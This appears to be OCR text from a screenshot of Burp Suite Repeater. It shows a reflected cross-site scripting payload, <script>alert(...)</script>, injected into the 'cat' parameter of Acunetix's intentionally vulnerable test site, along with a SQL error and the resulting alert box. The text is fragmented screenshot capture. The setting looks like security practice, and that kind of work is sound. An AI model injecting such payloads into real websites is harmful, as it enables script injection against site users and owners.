 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://testphp.vulnweb
Request
Pretty Raw Hex
\n
1 GET /listproducts.php?cat=2><script>alert("hackedbynakul")</script>
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://testphp.vulnweb.com/categories.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX De
search art
Error: You have an error in your SQL syntax; che
corresponds to your MySQL server version for th
Inspector
Request attribute
Request query pa
Request body par
Request cookies
Request headers
ders
pictures × +
testphp.vulnweb.com/listproduct
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | c
nual that
ntax to use
testphp.vulnweb.com
hackedbynakul
OK
Transferring data from testphp.vulnweb.com...